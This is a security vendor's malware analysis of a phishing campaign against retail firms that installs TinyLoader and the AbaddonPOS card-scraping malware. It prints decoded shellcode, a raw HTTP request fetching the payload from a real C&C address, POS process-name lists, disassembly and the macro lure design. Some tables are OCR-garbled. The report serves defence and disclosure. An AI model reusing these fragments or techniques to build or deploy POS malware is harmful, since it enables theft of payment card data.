# **Setting Sights On Retail: AbaddonPOS Now Targeting Specific POS Software**

**proofpoint.com**[/us/threat-insight/post/abaddonpos-now-targeting-specific-pos-software](https://www.proofpoint.com/us/threat-insight/post/abaddonpos-now-targeting-specific-pos-software)

May 10, 2016



[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Setting Sights On Retail: AbaddonPOS Now Targeting Specific POS Software![](_page_2_Picture_0.jpeg)

May 10, 2016 Matthew Mesa, Darien Huss

Much attention has been focused recently on ransomware and other threats that go after consumers and businesses directly for monetary payouts. Still, point-of-sale (POS) malware continues to be an important source of stolen credit card data and associated revenue for cyber criminals.

The ongoing rollout of chip-and-pin credit cards and tighter standards following the retail megabreaches of 2014 have put further pressure on the POS malware black market. But as we have seen with the AbaddonPOS malware described here, POS malware is not just alive and well—it's being actively developed.

On May 5, a financially motivated actor whom Proofpoint has been tracking as TA530 (also featured in our previous blog post "Phish Scales" [1]) sent out a highly-personalized email campaign targeting primarily retail companies and attempting to install TinyLoader and AbaddonPOS point-of-sale malware. The retail vertical was likely chosen due to the higher likelihood of infecting a POS system. We first observed AbaddonPOS when it was delivered by Vawtrak [2] in October of 2015. We have also found that TinyLoader and AbaddonPOS have since been updated in several ways.

## **Delivery Details**

The messages we observed used subjects such as "Group Booking at [company name]" and the personalized attachment names such as:

- [company name].doc
- [company name] booking.doc
- [company name] reservation.doc

The example message shown in Figure 1 uses the recipient's name in the email body and the company's name in the email body and the attachment name. The attachment, shown in Figure 2, uses an interesting lure. It depicts an image of a spinner one would expect to see when content is loading and asks the user to enable content.

Clicking the "Enable Content" button enables the malicious macro, which then begins the infection by downloading TinyLoader, which in turn downloads AbaddonPOS.

Most of the messages we saw were delivered to retail companies (Figure 3).| ы                                                     |                                     | Group Booking at Nessage (HTML)                                                                                                                                                                | 2 | $\overline{a}$ | п | × |
|-------------------------------------------------------|-------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|----------------|---|---|
| <b>FILE</b>                                           | MESSAGE                             |                                                                                                                                                                                                |   |                |   |   |
| To                                                    | Sat 6/4/2016 PM<br>Group Booking at |                                                                                                                                                                                                |   |                |   |   |
| Message                                               | 凾<br>$\blacksquare$ .doc (62 KB)    |                                                                                                                                                                                                |   |                |   |   |
| Hello <b>Hello</b><br>Thank you,<br><b>COMMERCIAL</b> |                                     | I would like to make a reservation for a group event at see the spheres event details with pre-order attached.<br>Would you please examine this {request and let me know of your availability? |   |                |   |   |
| <b>The Montent Property Property</b>                  |                                     |                                                                                                                                                                                                |   |                |   |   |

*Figure 1: Example email delivering TinyLoader*![](_page_4_Picture_0.jpeg)

*Figure 2: Example document delivering TinyLoader*![](_page_5_Figure_0.jpeg)

*Figure 3: Top targeted verticals by message volume*

# **Payload Analysis**

## **TinyLoader**

The variant of TinyLoader used in this campaign is similar to the one we previously had analyzed in connection with AbaddonPOS. One significant change includes the addition of a basic 4-byte XOR layer of obfuscation over the shellcode that is received from the command-and-control (C&C) server (Figure 4).![](_page_6_Figure_0.jpeg)

*Figure 4: TinyLoader decoding and executing shellcode received from C&C*

The XOR key is dynamically generated by the C&C and is different in every session. Once the shellcode is decoded, execution is immediately passed to the decoded shellcode. Although the controllers of TinyLoader could theoretically perform any action through custom shellcode, we are still observing this family of malware being used as a downloader. Figure 5 shows a TinyLoader response containing encoded shellcode to build a fake HTTP request used to download a payload.|          |                         | XOR key |  |  | Packet size |  |  |  |  | Beginning of encoded shellcode |                         |  |                                                                                                   |  |  |
|----------|-------------------------|---------|--|--|-------------|--|--|--|--|--------------------------------|-------------------------|--|---------------------------------------------------------------------------------------------------|--|--|
| 00000000 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 00 00 00 54 3c 4c 7a 84 18 03 00 00 69 04 13 61  T <lz. a<="" i="" td=""><td></td><td></td></lz.> |  |  |
| 00000010 |                         |         |  |  |             |  |  |  |  |                                |                         |  | d5 dc 7a 84 3c 3f 0b e8 63 24 15 f7 48 4c ea 14 2. c\$HL</td <td></td> <td></td>                  |  |  |
| 00000020 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac 74 4f aa 05 7f 54 bl 12 7d 49 b2 t0. T}I.                                          |  |  |
| 00000030 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 3c dc ea 14 ac 63 20 d6 74 78 30 b6 13 1c 25 cf <c .="" td="" tx0%<=""><td></td><td></td></c>     |  |  |
| 00000040 | 65 06 49 e3 44 09 12 d0 |         |  |  |             |  |  |  |  |                                |                         |  | 4c 2d 09 e9 76 34 00 aa e.I.D L-v4                                                                |  |  |
| 00000050 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 58 4c ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14 XL                                                |  |  |
| 00000060 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14                                                   |  |  |
| 00000070 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 09 0a 4f b1 08 75 4d b6 3c dc ea 14 ac dc ea 14 0uM. <                                            |  |  |
| 00000080 |                         |         |  |  |             |  |  |  |  |                                |                         |  |                                                                                                   |  |  |
| 00000090 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14                                                   |  |  |
|          | ac de ea 14 ac 01 f1 b3 |         |  |  |             |  |  |  |  |                                | 79 c7 4c c1 85 fh 7a 88 |  |                                                                                                   |  |  |

*Figure 5: Encoded response received from TinyLoader C&C*

Once the shellcode is decoded, the strings used to craft an HTTP request can be seen (Figure 6). After this code is loaded, the TinyLoader C&C operator(s) is free to provide a target IP and URI to instruct an infected bot to retrieve a payload.

| 00000000: 49 8B 4F 10 EB 05 47 45 |     |     |             |          |     |       |      |           |           |          |            | 54 20 00 48 8D 15 F4 FF |          |       | $I.0$ GET                                      | <b>HTTP Method</b> |
|-----------------------------------|-----|-----|-------------|----------|-----|-------|------|-----------|-----------|----------|------------|-------------------------|----------|-------|------------------------------------------------|--------------------|
| 000000F0:                         |     |     | FF FF 41 FF | 97       | -80 | -02   | - 00 | -00       | 48        | -83      | C4.        | -20                     | 49.      | 8B 1F |                                                |                    |
| 000000F0: 48 83 C3 35 48 83       |     |     |             |          |     | FC 20 |      | 49        | <b>8B</b> | 4F       | -10        | 48 89 DA 41             |          |       | H. .5H. I.0.H. . A                             |                    |
| 00000100: FF 97 80 02 00 00       |     |     |             |          |     | 48 83 |      | $C_4$ 20  |           | 48       |            | 83 EC 20 49 8B          |          |       | . H. H. I . <u>.</u>                           |                    |
| 00000110: 4F 10                   |     |     | EB 0A       | -20      | 48  |       | -54  |           | 50 2F     |          |            | 31 2E 31 00 48 8D       |          |       | $0$ HTTP/1.1.                                  | ∙ HTTP Ver         |
| 00000120: 15 EF FF FF FF 41       |     |     |             |          |     |       | -97  | 80        | -02       | -00      | -00        | 48 83 C4 20             |          |       | . A H                                          |                    |
| 00000130: 48 83 EC 20 49 8B 4F 10 |     |     |             |          |     |       |      | 41        | FF 97     |          | -90.       | 02 00 00 48             |          |       | H. I. 0.A. H                                   |                    |
| 00000140: 83 C4 20 49 8B 5F 10    |     |     |             |          |     |       | -66  |           | <b>A4</b> | -03      | 0D.        | 0A                      | 48 83 EC |       | $\ldots$ I. $\ldots$ f. $\ldots$ . H. $\ldots$ |                    |
| 00000150: 20 49 8B 4F 10 EB       |     |     |             |          |     | -26   | -55  |           |           |          |            | 73 65 72 2D 41 67 65 6E |          |       | I.O&User-Agen⊲                                 | UA                 |
| 00000160: 74 3A 20 4D 6F 7A       |     |     |             |          |     | -69   | -60  |           |           |          |            | 6C 61 2F 34 2E 30 20 28 |          |       | t: Mozilla/4.0 (                               |                    |
| 00000170: 63 6F 6D 70             |     |     |             | 61 74    |     | -69   | -62  |           |           | 6C 65 3B |            | 29 00 48 8D 15          |          |       | compatible; ).H                                |                    |
| 00000180: D3 FF FF FF 41 FF       |     |     |             |          |     | -97   | -80  | 02.       | -00       | 00       |            | 48 83 C4 20 48          |          |       | . A H H .                                      |                    |
| 00000190: 83 EC 20 49 8B 4F 10    |     |     |             |          |     |       | -41  | FF 97     |           | -90      | 02 00      |                         | 00 48 83 |       | $\ldots$ I.O.AH.                               |                    |
| 000001A0: C4 20 49 8B 5F 10       |     |     |             |          |     | -66   | - 67 | 04.       | -03       | -AD      | $\theta$ A | 48                      | 83 EC 20 |       | $\ldots$ I. $\ldots$ f. $\ldots$ . H. .        |                    |
| 000001B0: 49 8B 4F 10             |     |     |             | EB.      | -07 |       | -6F  | 73        | - 74      | 3Δ       | -20        | -00                     | 48 8D 15 |       | $I.0$ Host:                                    | Host header        |
| 000001C0: F2 FF FF FF 41 FF 97    |     |     |             |          |     |       | -80  | 02 00     |           | -00      |            | 48 83 C4 20 49          |          |       | . AH ` I                                       |                    |
| 000001D0: 8B 1F 48 83 C3 25 48 83 |     |     |             |          |     |       |      | FC 20     |           | 49       | 8B         | 4F 10                   |          | 48 89 | H%H I.O.H.                                     |                    |
| 000001E0:                         |     |     | DA 41 FF    | 9780     | -02 |       | -00  | 48        | 83        | C4       | -20        | 48 83 EC 20             |          |       | .A. H. .   H. .                                |                    |
| 000001F0: 49 8B 4F 10 41 FF 97 90 |     |     |             |          |     |       |      | 02.       | -00       | -00      |            | 48 83 C4 20 49          |          |       | $I.0.A. \ldots . H. I$                         |                    |
| 00000200: 8B 5F 10 66             |     |     |             | C1       | -04 | -03   | - 0D | <b>0A</b> | 48        | -83      |            | EC 20                   | 49 8B 4F |       | . .fH I.0                                      | Additional         |
| 00000210:                         | 10  | EB  | 17          | 43 6F 6E |     |       | -65  | 63        |           | 69       | 6F         | 6F                      | 3A       | 20 4B | $\ldots$ Connection: K $\blacktriangleleft$    |                    |
| 00000220:                         | -65 | -65 | 70 2D       | 41 6C    |     | -69   | -76  | 65        | -00       | 48       | 8D         | -15                     | E2 FF FF |       | eep-Alive.H                                    | header             |
|                                   |     |     |             |          |     |       |      |           |           |          |            |                         |          |       |                                                |                    |

*Figure 6: Decoded TinyLoader shellcode used to build HTTP request*

In this campaign, we observed the initial TinyLoader payload retrieve another TinyLoader payload that connected to a different C&C. This new TinyLoader infection then received another instruction to download a different payload (Figures 7 and 8), which was a new variant of AbaddonPOS.

|                                                           |  |  | Decoded shellcode |  |                         |  | IP<br>URI<br>00 73 71 6C 5F 68 6F 73 |                         |  |  |  |                                                           |  |  |  |
|-----------------------------------------------------------|--|--|-------------------|--|-------------------------|--|--------------------------------------|-------------------------|--|--|--|-----------------------------------------------------------|--|--|--|
| 00000000: 55 48 89 E5 E9 90 00 00                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | sal hos<br><b>Although</b>                                |  |  |  |
| 00000010: 74 00 90 90 90 90 90 90                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | $\blacktriangle$ . .85.93.5<br>90 38 35 2E 39 33 2E 35 t. |  |  |  |
| 00000020: 2E 31 33 36 00 90 90 90                         |  |  |                   |  |                         |  |                                      |                         |  |  |  | 90 2F 5A 52 48 34 4A 32 .136.                             |  |  |  |
| 00000030: 2F 50 5F 4B 59 4A 33 67                         |  |  |                   |  | 78 45 68 54 70 61 73 6D |  |                                      |                         |  |  |  | /P KYJ3gxEhTpasm                                          |  |  |  |
| 00000040: 4A 78 7A 2E 64 00 90 90                         |  |  |                   |  |                         |  |                                      | 90 90 90 90 90 90 90 90 |  |  |  | Jxz.d                                                     |  |  |  |
| 00000050: 90 90 90 90 90 90 90 90                         |  |  |                   |  |                         |  |                                      | 90 90 90 90 90 90 90 90 |  |  |  |                                                           |  |  |  |
| 00000060: 90 90 90 90 35 46 35 35 34 39 37 32 00 90 90 90 |  |  |                   |  |                         |  |                                      |                         |  |  |  | $\ldots$ . 5F554972                                       |  |  |  |
| 00000070: 90 90 90 90 2E 65 78 65 00 90 90 90 90 90 90 90 |  |  |                   |  |                         |  |                                      |                         |  |  |  | exe                                                       |  |  |  |```
GET /ZRH4J2/P KYJ3gxEhTpasmJxz.d HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;)
Host: 85.93.5.136
Connection: Keep-Alive
```
*Figure 8: TinyLoader HTTP request to download AbaddonPOS*

### **AbaddonPOS**

The AbaddonPOS downloaded in this campaign functions much like the original samples we discovered. It does, however, include a few significant changes:

- Optimized code for checking blacklisted processes (processes that will not be checked for credit card data)
- Whitelisted process list of potential point-of-sale (POS) related process names (these are the only processes that will be scanned for POS data)
- The exfiltration XOR key has been changed

AbaddonPOS whitelisted process name checking now uses a single string of partial process names (6 bytes each) concatenated together. Both the common process name blacklist and POS process name list (see Process List section) are stored in allocated memory at static offsets (Fig. 8), 0x1A8 for the blacklist and 0x5B4 for the POS process list.

| .code:00401684                   | call | loc 40172C                | ; blacklist offset                                                                                                                               |
|----------------------------------|------|---------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------|
| .code:00401684                   |      |                           | .code:00401689 aCmd exconhosdl db 'cmd.exconhosdllhosexcel.explorlsass.mmc.exdwm.excsrs.ewinloqclams'                                            |
| .code:00401689                   |      |                           | db 'creqsvrmobsunrundllrunoncspoolssvchostaskhowinworsystemwininismss'                                                                           |
| .code:00401689                   |      |                           | db '.elsm.excsrss.searchnotepataskmq',0                                                                                                          |
| $. \text{code}: 00401720 :$      |      |                           |                                                                                                                                                  |
| . code: 00401720                 |      |                           |                                                                                                                                                  |
| .code:0040172C loc 40172C:       |      |                           | : CODE XREF: .code:00401684Tp                                                                                                                    |
| .code:0040172C                   | lea  |                           | edx, [esi+1B4h] ; process blacklist offset                                                                                                       |
| .code:00401732                   | push | edx                       |                                                                                                                                                  |
| .code:00401733                   | call | ds 1strcpyA               |                                                                                                                                                  |
| .code:00401739                   | call | loc 401807                | ; POS process list                                                                                                                               |
| .code:00401739                   |      |                           |                                                                                                                                                  |
|                                  |      |                           | -code:0040173E aActivemercuroc db 'activemercurocius4rs232msdpdvksihot.unilecfocus8ehubemfdfdo.cashb.                                            |
| .code:0040173E                   |      |                           | db 'ocps.popowerpsalesofinedipointoinfiqmadrm.eafr38.aldeloaraavlarac'                                                                           |
| .code:0040173E                   |      |                           | db 's.bestpobosrv.cardaucashclcheckicre200cross.crossscxsretddcdsrdov'                                                                           |
| .code:0040173E<br>.code:0040173E |      |                           | db 'epodsiheaeaqleselectrfinchainventissposissretmaqteknails1omnipopa'                                                                           |
| .code:0040173E                   |      |                           | db 'ymenpaymenpixelapos24fposiniprm.clptservqbdbmqqbpos.qbpossretailr'<br>db 'mposlroomkerpro8.rwpos.sales3soposuspainttelefltransautq2svvisual' |
| .code:0040173E                   |      | db 'wickr.xcharqxchrqs',0 |                                                                                                                                                  |
| .code:004018D7                   |      |                           |                                                                                                                                                  |
| .code:004018D7                   |      |                           |                                                                                                                                                  |
| .code:004018D7 loc 4018D7:       |      |                           | : CODE XREF: .code:00401739Tp                                                                                                                    |
| .code:004018D7                   | lea  |                           | edx, [esi+5B4h] ; POS process list                                                                                                               |

*Figure 9: AbaddonPOS storing process lists for later use*

AbaddonPOS utilizes both lists separately from each other. That means the common process name list has no effect on the POS name list. Both lists are also checked using the exact same code. However, different results occur based on whether execution is currently in the main thread or a spawned thread. The authors use a hardcoded 0x0C0C0C0C value (Fig 10) to implement this tracking capability.

| . code : 00401 04C | push | 8C 8C 8C 8C h |
|--------------------|------|---------------|
| .code:00401051     | call | loc 401653    |#### *Figure 10: AbaddonPOS saving main thread identifier*

Before checking the process name against either of the lists, the running process name will first be converted to lowercase (Fig. 11). Whether the current execution exists inside the main thread or a spawned thread is checked next. If 0x0C0C0C0C is found, then AbaddonPOS knows it is in the main thread and so will prepare to check process names against the common process name blacklist (Fig. 12). If 0x0C0C0C0C is not found, then the POS process name list will be used.

| $\blacksquare$ .code:004019AE<br>$\blacksquare$ .code:004019B3 $\blacksquare$ | C MD      | bute ptr [esi+ebx+24h], 'A'; check if below 'A'                                          |
|-------------------------------------------------------------------------------|-----------|------------------------------------------------------------------------------------------|
| l.code:004019B5                                                               | ib<br>CMD | short loc 4019C1 ; jump if below 'A'<br>byte ptr [esi+ebx+24h], 'Z' ; check if above 'Z' |
| $\mathsf{l}.\mathsf{code}:\mathsf{004019BA}$                                  | 1a -      | short loc 4019C1 ; jump if above 'Z'                                                     |
| $\mathsf{Lcode:004019BC}$                                                     | add       | byte ptr [esi+ebx+24h], 20h ; if [A-2] add 0x20 to make lowercase                        |
| $\sf Lcode:00401901$                                                          |           |                                                                                          |

*Figure 11: Change uppercase letters to lowercase*

| l.code:004019C6                                                                                                       | CMD | dword ptr [esi+1A8h], 0C0C0C0Ch ; if in thread, jump                |
|-----------------------------------------------------------------------------------------------------------------------|-----|---------------------------------------------------------------------|
| l.code:004019D0                                                                                                       | inz | short UsePOSList ; load POS process list if in a thread             |
| l.code:004019D2                                                                                                       | lea | edi, [esi+1B4h] ; process blacklist                                 |
| $\mathsf{Lcode:00401908}$                                                                                             | imp | short loc 4019E0 ; process list                                     |
| $\textcolor{red}{\textbf{-code:004019DA} \div }$<br> .code:004019DA <br>.code:004019DA UsePOSList:<br> .code:004019DA | lea | ; CODE XREF: .code:004019D0Tj<br>edi, [esi+5B4h] ; POS process list |

*Figure 12: Utilizing process list depending on whether execution is in main or spawned thread*

Similar to older AbaddonPOS variants, the first 4-bytes of the process name will be checked first (Fig. 13, A). If they are equal, then the next 2-bytes are checked (Fig. 13, B). If the second check was successful then thread context will be checked again (Fig. 13, C). If the current execution is in the main thread then the current process will be skipped (Fig. 13, D), while in a spawned thread context the process would be opened and searched for POS data (Fig. 13, E).

Depending on which context is being executed, different behavior will occur when the process name being checked does not match anything in the hard coded lists. If in the main execution context and no matches were found, then the process will be opened and checked for POS data (Fig. 13, F), while if in a spawned thread context, the process would not be opened and checked (Fig. 13, G).

This peculiar implementation effectively nullifies the POS process name list because the main thread would eventually search for POS data in all processes not matching the common process name blacklist, including all of the POS processes.

